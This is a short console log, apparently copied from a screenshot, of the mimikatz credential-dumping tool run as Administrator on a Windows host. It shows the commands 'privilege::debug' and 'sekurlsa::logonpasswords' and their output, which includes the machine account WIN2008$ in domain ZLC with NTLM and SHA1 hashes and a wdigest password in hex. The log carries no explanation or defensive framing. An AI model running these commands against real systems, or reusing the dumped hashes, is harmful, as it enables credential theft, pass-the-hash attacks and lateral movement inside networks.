 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe log "privilege::debug" "s
  .#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN2008$
Domain            : ZLC
Logon Server      : (null)
Logon Time        : 2021/6/2 9:48:56
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : WIN2008$
         * Domain   : ZLC
         * NTLM     : ed67296079ba7e755dadb68032d773d5
         * SHA1     : f6fffcf7539352e846cba6ea529d319e1a7a22aa
        tspkg :
        wdigest :
         * Username : WIN2008$
         * Domain   : ZLC
         * Password : 89 88 af c8 06 3c 61 fc 65 44 1f 80 b3 10 d0 f1 9e 81 bf b9 6c f9 80 20